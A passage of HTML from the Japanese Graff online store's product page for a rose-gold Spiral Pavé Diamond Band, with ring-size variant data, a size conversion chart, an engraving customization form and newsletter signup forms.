&frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=5_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=5_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=7_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="rosegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR598_GR100454&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1000000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                バッグに追加する
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR558ALL_RGR598"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR598"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">サイズ</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/jp-ja/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        リングサイズ検索    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf8d41f4a/files/Graff_Ring_Size_Guide_JA.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">リングサイズガイドを印刷する</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">リングをカスタマイズする</p>
<p class="b-engraving__description">
人生における大切な想いや記念日、そして愛を象徴するモチーフなど、オーダーメイドのエングレービングを施しカスタマイズすることで、あなたのジュエリーを永遠の宝物に。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            フォントを選ぶ
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            記号を選ぶ
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            メッセージを作成する
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    メッセージを作成する
                
            "
        data-range-error="
            
                
                    メッセージを作成する
                
            "
        data-pattern-mismatch="
            
                
                    有効な値をご入力ください。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最大12文字</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="この項目は入力必須です。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">カスタマイズされた商品は返品不可となります。また文字彫りを依頼された場合、納期が延長となりますのでご注意ください。ご注文いただく前に、<a href="/jp-ja/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">販売規約</a>と<a href="/jp-ja/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">個人情報保護に関するお知らせ</a>をご確認いただきますようお願い申し上げます。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="確認する" disabled>
                    <span>確認する</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">ニュースレターに登録する</p>
<p class="h-text--body-lg">比類なき輝きを放つ世界へ。ニュースレターに登録して、アイコニックなパートナーシップ「GRAFF X SANA」の最新ニュースをご覧ください。</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_306_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    メールアドレスをご入力ください。
                
            "
        data-range-error="
            
                
                    短すぎます
                
            "
        data-pattern-mismatch="
            
                
                    ご登録のメールアドレスが一致しておりません。もう一度やり直してください。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">メールアドレス</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">サインアップ</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">ニュースレターに登録する</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="最新のコレクションやニュース、イベント情報をお届けします。 Enter your email address">最新のコレクションやニュース、イベント情報をお届けします。</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="メールアドレス" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">サインアップ</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">グラフのニュースレターに登録する。</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
 <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/Client-Services-Landing.html" class="b-footer-menu__link">クライアントサービス</a>
                </li>                
<li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/book-an-appointment.html" class="b-footer-menu__link">来店のご予約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/contact-us-form/" class="b-footer-menu__link">お問い合わせ</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/size-guide.html" class="b-footer-menu__link">サイズガイド</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">プライバシーポリシー</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">リーガル</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie ポリシー</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-ja/house/graff.html" class="b-footer-menu__link">グラフの特徴</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-ja/store-list/" class="b-footer-menu__link">グラフサロン</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html" class="b-footer-menu__link">ドゥレア グラフ エステート</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html" class="b-footer-menu__link">FACET 財団</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
 <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/Client-Services-Landing.html" class="b-footer-menu__link">クライアントサービス</a>
                </li>                
<li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/book-an-appointment.html" class="b-footer-menu__link">来店のご予約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/contact-us-form/" class="b-footer-menu__link">お問い合わせ</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/size-guide.html" class="b-footer-menu__link">サイズガイド</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">プライバシーポリシー</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">リーガル</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie ポリシー</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-ja/house/graff.html" class="b-footer-menu__link">グラフの特徴</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-ja/store-list/" class="b-footer-menu__link">グラフサロン</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html" class="b-footer-menu__link">ドゥレア グラフ エステート</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html" class="b-footer-menu__link">FACET 財団</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送り先</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="トップに戻る"
        aria-label="トップに戻る"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">グラフのニュースレターに登録する。</div>
                    
                    
                </div>
